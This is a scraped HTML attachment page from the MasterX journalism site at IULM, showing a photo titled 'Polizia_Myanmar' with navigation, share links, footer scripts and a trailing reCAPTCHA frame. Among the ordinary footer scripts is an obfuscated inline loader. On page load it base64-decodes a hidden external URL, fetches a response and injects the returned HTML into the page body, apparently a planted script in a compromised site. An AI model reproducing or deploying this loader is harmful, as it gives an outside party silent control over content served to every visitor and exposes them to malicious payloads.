					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-63084 attachment type-attachment status-inherit hentry" id="post-63084" data-id="63084" data-url="https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">Polizia_Myanmar</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2021-03-16T15:50:41+01:00">Marzo 16, 2021</time> <em>by</em> <a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli scritti da Redazione MasterX" rel="author">Redazione MasterX</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmyanmar-149-morti-tra-i-manifestanti%2Fattachment%2Fmyanmar-politics-military%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Polizia_Myanmar&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmyanmar-149-morti-tra-i-manifestanti%2Fattachment%2Fmyanmar-politics-military%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img fetchpriority="high" width="2560" height="1418" src="https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar.jpg 2560w, https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar-300x166.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar-1024x567.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar-768x425.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar-1536x851.jpg 1536w, https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar-2048x1134.jpg 2048w, https://masterx.iulm.it/wp-content/uploads/2021/03/Polizia_Myanmar-900x499.jpg 900w" sizes="(max-width: 2560px) 100vw, 2560px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmyanmar-149-morti-tra-i-manifestanti%2Fattachment%2Fmyanmar-politics-military%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Polizia_Myanmar&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmyanmar-149-morti-tra-i-manifestanti%2Fattachment%2Fmyanmar-politics-military%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/myanmar-149-morti-tra-i-manifestanti/attachment/myanmar-politics-military/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/myanmar-149-morti-tra-i-manifestanti\/attachment\/myanmar-politics-military\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y99qy8ekfian
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
